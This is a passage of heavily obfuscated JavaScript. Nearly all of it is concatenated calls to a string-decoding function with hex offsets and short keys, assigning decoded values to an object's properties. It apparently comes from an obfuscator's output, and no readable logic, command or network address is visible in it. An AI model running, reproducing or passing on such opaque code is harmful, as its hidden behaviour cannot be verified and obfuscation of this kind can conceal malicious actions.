x58e,'6HC0')+S(0x38b,'BKrW')+S(0x1ae,'q]e#')+S(0x417,'ApjI')+S(0x8f1,'OcGD')+S(0x15d,'!K5M')+S(0xab3,'uCfS')+S(0xf06,'X6Ru')+S(0xd1c,'%Hzc')+S(0x160,'!K5M')+S(0x1be,'q]e#')+S(0xf7f,'Y&SD')+S(0x92c,'Y^LM')+S(0x42e,'#jCP')+S(0xebb,'HXCk')+S(0x1357,'z2W(')+S(0xf40,'#jkK')+S(0xd27,'P[!s')+S(0xcef,'8dJY')+S(0xd5a,'HXCk')+S(0x4ec,'P[!s')+S(0x1128,'#jkK')+S(0x5b3,'ApjI')+S(0xec,'z3Ib')+S(0xd3e,'jxTT')+S(0xf39,'#jkK')+S(0x293,'q]e#')+S(0x6e6,'K%V@')+S(0x2cc,'K%V@')+S(0xc3e,'NM2j')+S(0xc54,'ydeF')+S(0xf14,'q]e#')+S(0xdb7,'jHsb')+S(0xcba,'VbPR')+S(0xbec,'q]e#')+S(0x141b,'OcGD')+S(0x1212,'5FOX'))+(S(0x5ed,'&WvT')+S(0xec2,'$Hs8')+S(0x5fd,'8dJY')+S(0x113,'4RkJ')+S(0x578,'Y&SD')+S(0x143d,'#jCP')+S(0x1209,'!K5M')+S(0xde1,'$Hs8')+S(0x1426,'&WvT')+S(0x667,'uCfS')+S(0x12da,'NM2j')+S(0x8c4,'NM2j')+S(0x7c3,'k&ks')+S(0x7f4,'&WvT')+S(0x84d,'$Od4')+S(0x757,'^glM')+S(0xf19,'jHsb')+S(0xf36,'$Hs8')+S(0x9a4,'#jkK')+S(0x25a,'(knz')+S(0x25e,'ivsh')+S(0x13a,'cd44')+S(0x1f3,'Y&SD')+S(0x1317,'q]e#')+S(0x26d,'ApjI')+S(0x2d4,'NVar')+S(0x3b6,'z3Ib')+S(0x438,'z3Ib')+S(0x267,'4RkJ')+S(0x8bf,'ivsh')+S(0xfff,'ydeF')+S(0x61f,'bElW')+S(0x1399,'OcGD')+S(0xd35,'q]e#')+S(0xd77,'q]e#')+S(0x1382,'jxTT')+S(0x21f,'jHsb')+S(0x56d,'0@uk')+S(0xca8,'^glM')+S(0x10c3,'%P@G')+S(0x3b9,'Y^LM')+S(0x192,'#jCP')+S(0x519,'$Od4')+S(0xb81,'RJPN')+S(0x914,'RJPN')+S(0x1444,'bElW')+S(0xdcb,'ZTPO')+S(0x3b5,'GfiZ')+S(0xad6,'q]e#')+S(0x113e,'ZTPO')+S(0xe3e,'#jCP')+S(0x545,'Y^LM')+S(0x88f,'P[!s')+S(0xec0,'X6Ru')+S(0x13d1,'Y^LM')+S(0x189,'#jCP')+S(0x843,'z2W(')+S(0x6f0,'zq5H')+S(0x4a0,'AVbH')+S(0xa1c,'Y^LM')+S(0xce2,'X6Ru')+S(0x4f4,'q]e#')+S(0xafd,'!K5M')+S(0x82e,'GfiZ')+S(0xea8,'ZTPO')+S(0x976,'VbPR')+S(0xcdf,'K%V@')+S(0x1384,'ZTPO')+S(0x2dc,'jHsb')+S(0x110d,'AVbH')+S(0x54f,'X6Ru')+S(0xbb5,'lk&K')+S(0x405,'zq5H')+S(0x19c,'jHsb')+S(0x1a1,'K%V@')+S(0x10ea,'&WvT')+S(0x11b6,'BKrW')+S(0x7d6,'cd44')+S(0x47f,'jxTT')+S(0x288,'#jkK')+S(0x876,'q]e#')+S(0x17a,'4RkJ')+S(0xaf1,'(knz')+S(0xd44,'6HC0')+S(0xe18,'4RkJ')+S(0x2f4,'RJPN')+S(0xe97,'K%V@')+S(0x400,'uCfS')+S(0xd23,'Y&SD')+S(0x101a,'5FOX')+S(0x1f1,'cd44')+S(0x4eb,'jxTT')+S(0x1307,'ydeF')+S(0x11c7,'k&ks')+S(0x7fd,'X6Ru')+S(0x60a,'#jCP')+S(0x5f4,'k&ks')+S(0xbc5,'zq5H')+S(0xa0c,'NVar')+S(0xe0d,'NM2j')+S(0x844,'ydeF')+S(0x2bf,'lk&K')+S(0x10e1,'9[Wi')+S(0x1096,'&a2^')+S(0x1331,'P[!s')+S(0x798,'[8]G')+S(0xd2,'ydeF')+S(0x1ee,'cZ4C')+S(0xf9f,'HXCk')+S(0x36f,'lk&K')+S(0x58f,'q]e#')+S(0x486,'GfiZ')+S(0x1194,'BKrW')+S(0xae4,'AVbH')+S(0x99b,'NM2j')+S(0x1092,'k&ks')+S(0xa8f,'$Od4')+S(0x2ad,'Y&SD')+S(0x1121,'8dJY')+S(0xec6,'X6Ru')+S(0xdb5,'!K5M')+S(0x89b,'AVbH')+S(0x5ab,'!K5M')+S(0xabb,'z2W(')+S(0x3e3,'HXCk')+S(0xddb,'bElW')+S(0x8d0,'jxTT')+S(0xec7,'6HC0')+S(0x633,'4RkJ')+S(0xed8,'^glM')+S(0x3be,'cZ4C')+S(0x186,'Y&SD')+S(0x117d,'&WvT')+S(0x121d,'cd44')+S(0xd81,'X6Ru')+S(0x296,'$Od4')+S(0xe36,'k&ks')+S(0x1161,'q]e#')+S(0x606,'jHsb')+S(0x3a8,'X6Ru')+S(0x336,'HXCk')+S(0x2b4,'cd44')+S(0xba5,'5FOX')+S(0x47a,'K%V@')+S(0xaa5,'t*nd')+S(0x187,'ZTPO')+S(0x1a3,'0@uk')+S(0x11e8,'k&ks')+S(0x1097,'$Hs8')+S(0x2b6,'X6Ru')+S(0x162,'OcGD')+S(0xe39,'q]e#')+S(0x82c,'^glM')+S(0xe08,'ivsh')+S(0xa70,'#jkK')+S(0x38f,'6HC0')+S(0x9dc,'cZ4C')+S(0x7eb,'cZ4C')+S(0xe6,'%Hzc')+S(0xe48,'lk&K')+S(0x610,'$Hs8')+S(0x89c,'X6Ru')+S(0x156,'K%V@')+S(0x1048,'ApjI')+S(0x7fa,'#jCP')+S(0x1198,'Y&SD')+S(0x83c,'^glM')+S(0xc65,'X6Ru')+S(0x437,'GfiZ')+S(0xd92,'8dJY')+S(0x1354,'[8]G')+S(0x1111,'K%V@')+S(0x203,'&a2^')+S(0x465,'Y^LM')+S(0xe30,'4RkJ')+S(0x12a8,'5FOX')+S(0xc23,'GfiZ')+S(0x91d,'(knz')+S(0x137a,'K%V@')+S(0xe3c,'cZ4C')+S(0x3cd,'9[Wi')+S(0x965,'cd44')+S(0x346,'$Hs8')+S(0x1fb,'&WvT')+S(0x5e6,'jxTT')+S(0xe78,'[8]G')+S(0x7e6,'NVar')+S(0x1099,'6HC0')+S(0x339,'NM2j')+S(0x1c7,'cZ4C')+S(0x642,'#jCP')+S(0x10f0,'jHsb')+S(0x893,'jHsb')+S(0xa13,'k&ks')+S(0x813,'!K5M')+S(0x301,'NVar')+S(0x2d0,'X6Ru')+S(0x118f,'$Od4')+S(0x1166,'Y^LM')+S(0x730,'BKrW'))+(S(0xbe8,'k&ks')+S(0x4f3,'q]e#')+S(0xd00,'$Od4')+S(0x1080,'&WvT')+S(0x961,'AVbH')+S(0x5a0,'NM2j')+S(0x448,'&WvT')+S(0x90c,'%P@G')+S(0x696,'cZ4C')+S(0xb25,'!K5M')+S(0x3e9,'^glM')+S(0x10c5,'bElW')+S(0x483,'Y^LM')+S(0xdcc,'ivsh')+S(0x260,'!K5M')+S(0x1047,'%P@G')+S(0x11ef,'bElW')+S(0xe75,'jHsb')+S(0xc7,'#jkK')+S(0x231,'ydeF')+S(0xa2a,'#jkK')+S(0x641,'X6Ru')+S(0x9c5,'lk&K')+S(0xcf4,'X6Ru')+S(0xa85,'$Od4')+S(0x1247,'ivsh')+S(0x761,'BKrW')+S(0x132a,'jxTT')+S(0x12d4,'#jkK')+S(0x11c9,'%Hzc')+S(0xe29,'K%V@')+S(0x112b,'%Hzc')+S(0xc20,'jxTT')+S(0x104,'AVbH')+S(0x5b8,'jxTT')+S(0xa6b,'lk&K')+S(0x67c,'k&ks')+S(0xe94,'0@uk')+S(0x582,'5FOX')+S(0x1469,'ivsh')+S(0x11bd,'NVar')+S(0x1ca,'X6Ru')+S(0xf0e,'HXCk')+S(0xac7,'uCfS')+S(0x1c8,'ApjI')+S(0xc12,'P[!s')+S(0x6ba,'#jCP')+S(0xd8b,'Y^LM')+S(0x39c,'OcGD')+S(0x72a,'BKrW')+S(0x7d1,'!K5M')+S(0x464,'3hBu')+S(0x548,'4RkJ')+S(0x200,'GfiZ')+S(0x5ac,'!K5M')+S(0x695,'K%V@')+S(0x9ab,'3hBu')+S(0xaea,'jxTT')+S(0x102e,'!K5M')+S(0xc6,'6HC0')+S(0xa6a,'NVar')+S(0x77d,'6HC0')+S(0xcd7,'$Od4')+S(0x230,'^glM')+S(0x11bc,'$Hs8')+S(0x776,'bElW')+S(0x3aa,'q]e#')+S(0x4c6,'NM2j')+S(0x131d,'&WvT')+S(0x135c,'ivsh')+S(0x7cd,'BKrW')+S(0x14c,'jxTT')+S(0x981,'OcGD')+S(0x54a,'ApjI')+S(0x144,'OcGD')+S(0xb3a,'cZ4C')+S(0x3f2,'HXCk')+S(0x247,'uCfS')+S(0xbf6,'t*nd')+S(0x112c,'q]e#')+S(0xbf2,'(knz')+S(0x7bd,'#jkK')+S(0xbe1,'z3Ib')+S(0x830,'bElW')+S(0x80d,'k&ks')+S(0xccf,'cd44')+S(0xcc5,'bElW')+S(0xd5c,'4RkJ')+S(0xecf,'Y^LM')+S(0x872,'ydeF')+S(0xfc6,'X6Ru')+S(0xad4,'q]e#')+S(0x395,'ydeF')+S(0xd0c,'6HC0')+S(0x142e,'jHsb')+S(0x9cf,'bElW')+S(0xd18,'z2W(')+S(0x571,'#jkK')+S(0x76d,'t*nd')+S(0xc47,'6HC0')+S(0x16a,'z3Ib')+S(0x5dc,'ydeF')+S(0x64c,'0@uk')+S(0x12ae,'K%V@')+S(0x13ba,'&a2^')+S(0x58c,'z2W(')+S(0xa58,'ydeF')+S(0x376,'(knz')+S(0xbaa,'&a2^')+S(0x3d2,'6HC0')+S(0x2c7,'BKrW')+S(0xcd1,'Y^LM')+S(0xb02,'[8]G')+S(0x5df,'9[Wi')+S(0x9c0,'bElW')+S(0x1b8,'bElW')+S(0x1ba,'ivsh')+S(0x291,'$Hs8')+S(0xe4d,'RJPN')+S(0xa5e,'cZ4C')+S(0xb5e,'NM2j')+S(0x196,'AVbH')+S(0x298,'ivsh')+S(0x218,'ZTPO')+S(0x7d0,'k&ks')+S(0x310,'ivsh')+S(0x7cb,'%P@G')+S(0x514,'jHsb')+S(0x184,'3hBu')+S(0x62b,'[8]G')+S(0x81c,'$Od4')+S(0xf69,'(knz')+S(0x23b,'OcGD')+S(0xfd5,'VbPR')+S(0xb0a,'#jkK')+S(0x370,'&WvT')+S(0x350,'NVar')+S(0xdb0,'4RkJ')+S(0xd04,'uCfS')+S(0x22c,'HXCk')+S(0x222,'ydeF')+S(0x7a7,'#jCP')+S(0xa0d,'cd44')+S(0xd69,'4RkJ')+S(0x126d,'bElW')+S(0x24d,'K%V@')+S(0x21c,'#jkK')+S(0x13f1,'q]e#')+S(0x34b,'bElW')+S(0xdd5,'ivsh')+S(0xa0e,'^glM')+S(0x273,'K%V@')+S(0x140b,'6HC0')+S(0x271,'8dJY')+S(0x1118,'$Od4')+S(0xa88,'NVar')+S(0xfa3,'&WvT')+S(0x702,'cZ4C')+S(0x99c,'ApjI')+S(0xbbc,'OcGD')+S(0x97c,'ivsh')+S(0xd30,'[8]G')+S(0x1077,'4RkJ')+S(0x110b,'ivsh')+S(0xde5,'(knz')+S(0x2d1,'jxTT')+S(0xd98,'OcGD')+S(0x109,'zq5H')+S(0x10d2,'HXCk')+S(0xafb,'NM2j')+S(0xe8a,'bElW')+S(0x188,'Y^LM')+S(0x1280,'AVbH')+S(0x5c7,'3hBu')+S(0xf93,'RJPN')+S(0xb96,'6HC0')+S(0xc8b,'ivsh')+S(0xea7,'ZTPO')+S(0xf9b,'zq5H')+S(0x8f3,'jxTT')+S(0xa17,'NM2j')+S(0x143e,'P[!s')+S(0x1f8,'cd44')+S(0x111a,'$Od4')+S(0x1428,'k&ks')+S(0xb23,'z3Ib')+S(0x6df,'X6Ru')+S(0x134b,'&WvT')+S(0x84c,'#jkK')+S(0x1370,'[8]G')+S(0x378,'cZ4C')+S(0x11a,'8dJY')+S(0xbb8,'z3Ib')+S(0x11a9,'jHsb')+S(0x906,'#jkK')+S(0x9be,'5FOX')+S(0x4f6,'z2W(')+S(0x1259,'P[!s')+S(0xb44,'Y&SD')+S(0x51f,'#jCP'))+(S(0x132c,'ZTPO')+S(0xe76,'^glM')+S(0xeab,'Y^LM')+S(0xf7c,'z2W(')+S(0xe1e,'P[!s')+S(0x216,'jHsb')+S(0x5ec,'Y&SD')+S(0x2b2,'cZ4C')+S(0x3d1,'NVar')+S(0xce8,'NM2j')+S(0x9cc,'zq5H')+S(0xeed,'5FOX')+S(0xcd6,'cZ4C')+S(0x8dd,'0@uk')+S(0x398,'OcGD')+S(0x13d5,'ZTPO')+S(0x4fa,'zq5H')+S(0x2e7,'&a2^')+S(0xd33,'Y&SD')+S(0x1321,'lk&K')+S(0xfb1,'cd44')+S(0xb6d,'%P@G')+S(0xc24,'Y&SD')+S(0xaf4,'RJPN')+S(0x5be,'!K5M')+S(0x1302,'#jkK')+S(0x550,'q]e#')+S(0xdf0,'lk&K')+S(0xf60,'&WvT')+S(0xec3,'VbPR')+S(0x11ec,'&a2^')+S(0x145a,'zq5H')+S(0xa6e,'jHsb')+S(0x927,'5FOX')+S(0x4fe,'t*nd')+S(0x117c,'lk&K')+S(0x1057,'^glM')+S(0x2c5,'NM2j')+S(0xcb,'ZTPO')+S(0xff8,'8dJY')+S(0xb08,'q]e#')+S(0x120c,'$Hs8')+S(0x11f0,'BKrW')+S(0x1072,'q]e#')+S(0x426,'z2W(')+S(0xe66,'#jCP')+S(0x14b,'3hBu')+S(0x145d,'0@uk')+S(0x2f2,'$Od4')+S(0x140c,'BKrW')+S(0x78f,'NM2j')+S(0x22f,'3hBu')+S(0x49a,'P[!s')+S(0x15c,'(knz')+S(0x9dd,'z3Ib')+S(0x92b,'HXCk')+S(0xd09,'ZTPO')+S(0xd3f,'^glM')+S(0xe7d,'z2W(')+S(0xfec,'9[Wi')+S(0xfdd,'$Od4')+S(0xb8a,'ydeF')+S(0x13c4,'NVar')+S(0x11f,'cd44')+S(0x6ff,'&WvT')+S(0x1169,'HXCk')+S(0x6ad,'X6Ru')+S(0x5ce,'[8]G')+S(0x12b0,'$Hs8')+S(0xa46,'^glM')+S(0x1446,'jHsb')+S(0x918,'AVbH')+S(0x1e4,'z3Ib')+S(0xd71,'^glM')+S(0x119d,'GfiZ')+S(0x30b,'&WvT')+S(0x524,'!K5M')+S(0x86e,'Y^LM')+S(0x955,'!K5M')+S(0x93d,'HXCk')+S(0xa33,'NM2j')+S(0xccb,'#jkK')+S(0x456,'ivsh')+S(0x92e,'[8]G')+S(0x109f,'Y^LM')+S(0x135,'q]e#')+S(0xa20,'k&ks')+S(0xfa1,'(knz')+S(0xae0,'z2W(')+S(0xc61,'ZTPO')+S(0xae3,'GfiZ')+S(0x5d3,'ZTPO')+S(0x949,'AVbH')+S(0xc80,'$Hs8')+S(0x1334,'$Hs8')+S(0xdff,'k&ks')+S(0x103d,'t*nd')+S(0x9fa,'z3Ib')+S(0x11a4,'t*nd')+S(0x11d5,'9[Wi')+S(0x5ba,'jxTT')+S(0xe70,'X6Ru')+S(0xf99,'lk&K')+S(0x83b,'9[Wi')+S(0xf98,'jHsb')+S(0x11d3,'q]e#')+S(0x870,'P[!s')+S(0x2ee,'0@uk')+S(0x4e0,'OcGD')+S(0x4b9,'GfiZ')+S(0x13d2,'%Hzc')+S(0x12f6,'&WvT')+S(0x13e2,'ivsh')+S(0x11f9,'%Hzc')+S(0x557,'$Od4')+S(0x803,'&a2^')+S(0x681,'0@uk')+S(0xf94,'%P@G')+S(0xfb5,'AVbH')+S(0x683,'jHsb')+S(0x12aa,'#jCP')+S(0x69a,'K%V@')+S(0xe3d,'uCfS')+S(0xf7b,'ydeF')+S(0xd6c,'bElW')+S(0x2ed,'AVbH')+S(0xde2,'^glM')+S(0xd88,'0@uk')+S(0xd56,'RJPN')+S(0x1287,'jHsb')+S(0xcbf,'&WvT')+S(0x433,'6HC0')+S(0x1163,'GfiZ')+S(0x1437,'[8]G')+S(0x11a5,'X6Ru')+S(0x1244,'&a2^')+S(0x1136,'VbPR')+S(0xed,'P[!s')+S(0x1146,'#jCP')+S(0x8b2,'9[Wi')+S(0x105,'jxTT')+S(0xde7,'ApjI')+S(0x138d,'z2W(')+S(0x12ec,'Y&SD')+S(0xe83,'8dJY')+S(0x867,'GfiZ')+S(0x1c1,'NM2j')+S(0x1e1,'[8]G')+S(0x5e2,'(knz')+S(0x11d1,'lk&K')+S(0x2fa,'6HC0')+S(0xa28,'NM2j')+S(0xae1,'Y^LM')+S(0xb27,'5FOX')+S(0xbac,'AVbH')+S(0x21a,'9[Wi')+S(0x586,'Y^LM')+S(0xc8a,'lk&K')+S(0x676,'OcGD')+S(0xb51,'$Od4')+S(0x12d2,'[8]G')+S(0xe28,'0@uk')+S(0xde6,'9[Wi')+S(0xfd7,'Y&SD')+S(0x12f8,'cZ4C')+S(0xe42,'NM2j')+S(0x1360,'RJPN')+S(0xb3e,'ZTPO')+S(0x1195,'Y&SD')+S(0x723,'cZ4C')+S(0xc10,'ZTPO')+S(0x809,'NM2j')+S(0xb56,'AVbH')+S(0x12e0,'9[Wi')+S(0x5db,'Y&SD')+S(0x18f,'zq5H')+S(0xf5f,'OcGD')+S(0xe40,'HXCk')+S(0xfc8,'lk&K')+S(0xf6a,'X6Ru')+S(0xcce,'6HC0')+S(0xa68,'lk&K')+S(0x102a,'^glM')+S(0xded,'bElW')+S(0x11d0,'[8]G')+S(0x97a,'9[Wi')+S(0xb57,'q]e#')+S(0x6ed,'GfiZ')+S(0xd4c,'q]e#')+S(0x124,'jxTT')+S(0x7df,'z2W(')+S(0xd66,'z3Ib')+S(0x10cf,'#jCP')+S(0x1183,'#jCP')+S(0x305,'X6Ru')+S(0xa3c,'jxTT')+S(0x8ca,'%Hzc')+S(0xe4b,'4RkJ')+S(0xbc2,'%Hzc')+S(0x57f,'3hBu'))+(S(0xf00,'8dJY')+S(0x69b,'z2W(')+S(0x190,'RJPN')+S(0x11f8,'zq5H')+S(0xfdb,'AVbH')+S(0x132b,'OcGD')+S(0xffe,'0@uk')+S(0x452,'t*nd')+S(0x19a,'0@uk')+S(0xc2d,'GfiZ')+S(0xcf9,'jxTT')+S(0xb9c,'%Hzc')+S(0x93a,'P[!s')+S(0x1458,'NVar')+S(0xfcb,'$Hs8')+S(0x12f3,'ydeF')+S(0x846,'$Hs8')+S(0xb76,'K%V@')+S(0x141c,'NM2j')+S(0x2b5,'BKrW')+S(0x134a,'Y&SD')+S(0x12bf,'#jkK')+S(0x6f6,'jxTT')+S(0x12dc,'^glM')+S(0x104d,'[8]G')+S(0x1167,'3hBu')+S(0x12d0,'5FOX')+S(0x6bd,'jxTT')+S(0xb05,'AVbH')+S(0x1117,'X6Ru')+S(0xc75,'cZ4C')+S(0x6bf,'k&ks')+S(0x8bb,'VbPR')+S(0x442,'ZTPO')+S(0x123e,'AVbH')+S(0xf87,'%P@G')+S(0x103f,'ydeF')+S(0xf89,'&WvT')+S(0xb8e,'X6Ru')+S(0xe45,'OcGD')+S(0x9ef,'!K5M')+S(0x792,'uCfS')+S(0x1033,'HXCk')+S(0x48f,'z3Ib')+S(0xe91,'ApjI')+S(0xce7,'K%V@')+S(0xb47,'BKrW')+S(0x110e,'k&ks')+S(0xf28,'6HC0')+S(0xc09,'K%V@')+S(0x128d,'NVar')+S(0x9ce,'K%V@')+S(0x1251,'#jkK')+S(0xa9e,'ZTPO')+S(0xcfb,'%Hzc')+S(0x1109,'ZTPO')+S(0x290,'9[Wi')+S(0x6b1,'AVbH')+S(0x691,'jxTT')+S(0x3c9,'K%V@')+S(0xb80,'BKrW')+S(0x690,'OcGD')+S(0x1002,'6HC0')+S(0xad5,'AVbH')+S(0x796,'5FOX')+S(0x145c,'^glM')+S(0xb6c,'3hBu')+S(0xe43,'5FOX')+S(0x13eb,'q]e#')+S(0xa90,'k&ks')+S(0x12bd,'jxTT')+S(0x1aa,'9[Wi')+S(0x88b,'K%V@')+S(0x58a,'uCfS')+S(0x622,'%P@G')+S(0xd38,'ydeF')+S(0x1107,'Y^LM')+S(0xb6e,'bElW')+S(0x44a,'5FOX')+S(0x1452,'%Hzc')+S(0x1431,'%Hzc')+S(0x2ff,'(knz')+S(0x349,'ydeF')+S(0x6fe,'AVbH')+S(0x3b7,'&WvT')+S(0x88e,'ydeF')+S(0x3ff,'z3Ib')+S(0xd50,'&a2^')+S(0xc7d,'6HC0')+S(0x1228,'q]e#')+S(0xb74,'0@uk')+S(0xa49,'8dJY')+S(0xd9,'bElW')+S(0x8f6,'RJPN')+S(0x7b6,'k&ks')+S(0xa84,'0@uk')+S(0x997,'cd44')+S(0x77c,'%P@G')+S(0x935,'X6Ru')+S(0x2fc,'z2W(')+S(0x16b,'X6Ru')+S(0xa1d,'0@uk')+S(0x665,'q]e#')+S(0x388,'$Hs8')+S(0xf68,'RJPN')+S(0x716,'HXCk')+S(0x8e9,'zq5H')+S(0x12c1,'BKrW')+S(0x27b,'$Od4')+S(0x6e1,'%Hzc')+S(0x13d6,'3hBu')+S(0xdf1,'cd44')+S(0x705,'HXCk')+S(0x131a,'&WvT')+S(0xcb1,'3hBu')+S(0x9d4,'GfiZ')+S(0xacf,'[8]G')+S(0x327,'k&ks')+S(0x32f,'$Hs8')+S(0x1364,'z2W(')+S(0xc04,'Y^LM')+S(0x136d,'4RkJ')+S(0x564,'q]e#')+S(0x166,'OcGD')+S(0x12c6,'HXCk')+S(0xf42,'q]e#')+S(0x1301,'0@uk')+S(0x33c,'z3Ib')+S(0x344,'k&ks')+S(0xad7,'q]e#')+S(0x801,'6HC0')+S(0x1c2,'ydeF')+S(0x116e,'4RkJ')+S(0x110c,'[8]G')+S(0x752,'&a2^')+S(0x953,'8dJY')+S(0xac3,'cZ4C')+S(0xd54,'q]e#')+S(0xd08,'t*nd')+S(0x1129,'K%V@')+S(0xf9d,'RJPN')+S(0x879,'HXCk')+S(0xfad,'t*nd')+S(0x33f,'zq5H')+S(0xcf2,'ivsh')+S(0x4cb,'NVar')+S(0x84f,'bElW')+S(0xbe3,'HXCk')+S(0x3ea,'^glM')+S(0xfcc,'4RkJ')+S(0x12d3,'&WvT')+S(0x1086,'z2W(')+S(0xb41,'$Od4')+S(0xbdc,'#jCP')+S(0xbd9,'RJPN')+S(0x13d8,'q]e#')+S(0xf6d,'q]e#')+S(0x1460,'q]e#')+S(0x887,'ZTPO')+S(0xfd6,'9[Wi')+S(0x131c,'NM2j')+S(0xfe5,'z2W(')+S(0x7a2,'BKrW')+S(0x1245,'6HC0')+S(0x1296,'cZ4C')+S(0x11eb,'%P@G')+S(0x243,'VbPR')+S(0xbfe,'^glM')+S(0x6c9,'P[!s')+S(0xb15,'t*nd')+S(0x944,'jxTT')+S(0x51d,'cZ4C')+S(0xbe0,'$Hs8')+S(0x133a,'$Od4')+S(0x278,'X6Ru')+S(0x26f,'$Od4')+S(0xe50,'K%V@')+S(0x455,'HXCk')+S(0xd6a,'HXCk')+S(0x6cd,'X6Ru')+S(0xa09,'$Hs8')+S(0xc32,'(knz')+S(0x9d6,'ApjI')+S(0x3c2,'ZTPO')+S(0x1240,'&a2^')+S(0xef3,'^glM')+S(0xb55,'9[Wi')+S(0x64e,'Y^LM')+S(0xc3b,'#jCP')+S(0x34f,'jHsb')+S(0xc50,'uCfS')+S(0x9cd,'AVbH')+S(0x4b7,'X6Ru')+S(0x11ab,'Y&SD')+S(0x96c,'cZ4C')+S(0x34a,'[8]G')+S(0x25c,'k&ks')+S(0x722,'8dJY')+S(0xc8e,'#jkK')+S(0x89a,'6HC0'))+(S(0xf30,'K%V@')+S(0xbd3,'^glM')+S(0x604,'VbPR')+S(0x7dd,'q]e#')+S(0xf4e,'6HC0')+S(0x11cc,'z3Ib')+S(0x11df,'[8]G')+S(0x101f,'cZ4C')+S(0x52a,'&WvT')+S(0x27f,'^glM')+S(0x140d,'5FOX')+S(0xfb6,'8dJY')+S(0x7ef,'ivsh')+S(0x3e7,'!K5M')+S(0x8a1,'Y^LM')+S(0x5d6,'#jkK')+S(0xa77,'zq5H')+S(0xf3f,'NM2j')+S(0x449,'HXCk')+S(0x197,'&a2^')+S(0xd5,'4RkJ')+S(0xfaa,'0@uk')+S(0x49f,'zq5H')+S(0x164,'0@uk')+S(0x116b,'zq5H')+S(0x1408,'HXCk')+S(0xaa2,'Y&SD')+S(0xb9a,'OcGD')+S(0x1c4,'zq5H')+S(0x315,'#jkK')+S(0x421,'k&ks')+S(0x9a2,'4RkJ')+S(0x1d6,'GfiZ')+S(0x359,'&WvT')+S(0x126b,'q]e#')+S(0xe92,'NM2j')+S(0x10a2,'5FOX')+S(0x21b,'9[Wi')+S(0x1265,'3hBu')+S(0xa3d,'k&ks')+S(0x1d9,'z2W(')+S(0x992,'$Od4')+S(0x82a,'GfiZ')+S(0xaa6,'RJPN')+S(0x584,'NM2j')+S(0x3d3,'%P@G')+S(0x13b2,'0@uk')+S(0x423,'!K5M')+S(0x836,'uCfS')+S(0x53c,'z2W(')+S(0x29b,'HXCk')+S(0x12be,'ydeF')+S(0x7ae,'NVar')+S(0x1200,'q]e#')+S(0xe52,'ivsh')+S(0xaae,'Y^LM')+S(0x632,'OcGD')+S(0xc6e,'t*nd')+S(0xbab,'^glM')+S(0x1dc,'ApjI')+S(0xc73,'k&ks')+S(0xe7a,'NVar')+S(0x133d,'P[!s')+S(0x100b,'(knz')+S(0x3f4,'lk&K')+S(0x80a,'ZTPO')+S(0x87d,'AVbH')+S(0xd20,'%P@G')+S(0x6c7,'5FOX')+S(0xb0c,'t*nd')+S(0x10f3,'GfiZ')+S(0x591,'8dJY')+S(0x3c6,'OcGD')+S(0x82d,'&WvT')+S(0x170,'BKrW')+S(0x11ae,'ZTPO')+S(0x5b7,'q]e#')+S(0x1056,'K%V@')+S(0xd7b,'%P@G')+S(0xb52,'6HC0')+S(0x1284,'#jkK')+S(0xd8,'GfiZ')+S(0x12cd,'&WvT')+S(0x83a,'VbPR')+S(0x5f1,'zq5H')+S(0x139c,'X6Ru')+S(0x6a0,'cZ4C')+S(0xe12,'NVar')+S(0x13bb,'$Od4')+S(0x731,'$Hs8')+S(0x112e,'X6Ru')+S(0x2c3,'$Od4')+S(0xada,'&WvT')+S(0x495,'VbPR')+S(0x256,'t*nd')+S(0x354,'9[Wi')+S(0xc2b,'RJPN')+S(0xbf4,'z3Ib')+S(0x16e,'k&ks')+S(0x1162,'z2W(')+S(0x382,'GfiZ')+S(0x4fb,'Y&SD')+S(0x4b4,'cZ4C')+S(0x139f,'P[!s')+S(0x12b5,'t*nd')+S(0xab6,'cd44')+S(0xee8,'9[Wi')+S(0xc5e,'jHsb')+S(0x458,'(knz')+S(0x65b,'X6Ru')+S(0xd03,'uCfS')+S(0xdf3,'cZ4C')+S(0x3e6,'ZTPO')+S(0xe11,'%Hzc')+S(0x7ed,'Y^LM')+S(0x292,'jxTT')+S(0x13c,'OcGD')+S(0x795,'NVar')+S(0xdf2,'VbPR')+S(0x9e6,'NM2j')+S(0x1188,'zq5H')+S(0x925,'Y^LM')+S(0x11c4,'K%V@')+S(0x1363,'#jkK')+S(0xf5c,'NM2j')+S(0x2a1,'ApjI')+S(0x1108,'AVbH')+S(0x86b,'5FOX')+S(0xf5,'X6Ru')+S(0x12f4,'X6Ru')+S(0xb2a,'&a2^')+S(0x1441,'NVar')+S(0xfc1,'cd44')+S(0x446,'%P@G')+S(0x106d,'k&ks')+S(0x835,'Y^LM')+S(0x894,'#jkK')+S(0xfb9,'k&ks')+S(0x129,'NM2j')+S(0x1459,'bElW')+S(0x20e,'#jCP')+S(0x36d,'ivsh')+S(0x528,'P[!s')+S(0xf0d,'ApjI')+S(0xae8,'6HC0')+S(0xa74,'ydeF')+S(0xf7,'lk&K')+S(0x1e6,'$Od4')+S(0x4d0,'q]e#')+S(0x1407,'X6Ru')+S(0xe86,'[8]G')+S(0xd2c,'P[!s')+S(0xe0e,'OcGD')+S(0xa24,'RJPN')+S(0xe8b,'bElW')+S(0x13a5,'$Od4')+S(0x1e2,'ydeF')+S(0xd55,'X6Ru')+S(0xd4f,'VbPR')+S(0x101c,'6HC0')+S(0xfb0,'$Hs8')+S(0xed5,'6HC0')+S(0x341,'5FOX')+S(0x121c,'BKrW')+S(0x100e,'VbPR')+S(0x374,'&WvT')+S(0xc44,'!K5M')+S(0x245,'ApjI')+S(0xc78,'uCfS')+S(0xb69,'$Hs8')+S(0xf7e,'BKrW')+S(0x31a,'0@uk')+S(0xb99,'K%V@')+S(0x11fa,'9[Wi')+']'),c[S(0xe6d,'AVbH')]=S(0xf52,'BKrW')+S(0x12d8,'Y&SD')+S(0x94a,'t*nd')+S(0xe58,'bElW')+S(0xb67,'GfiZ')+S(0xaec,'&WvT')+S(0x134,'bElW')+S(0x4bd,'z2W(')+S(0x6b7,'VbPR')+S(0x107f,'3hBu')+S(0x904,'RJPN')+S(0x53d,'4RkJ')+S(0x236,'z2W(')+S(0xe3,'ZTPO')+S(0x31f,'!K5M'),c[S(0x1283,'z2W(')]=S(0xcc9,'NVar')+S(0xa93,'bElW')+S(0x3b1,'9[Wi')+S(0x10a3,'&WvT')+S(0xba0,'K%V@')+S(0x381,'z2W(')+S(0xf49,'ApjI')+S(0x68c,'4RkJ')+S(0x12d7,'BKrW')+S(0x10f2,'4RkJ')+S(0xb1e,'8dJY'),c[S(0x7fc,'OcGD')]=S(0x529,'ydeF')+S(0xf8,'4RkJ')+S(0x80c,'5FOX')+S(0xb95,'%Hzc')+S(0xee3,'&a2^')+S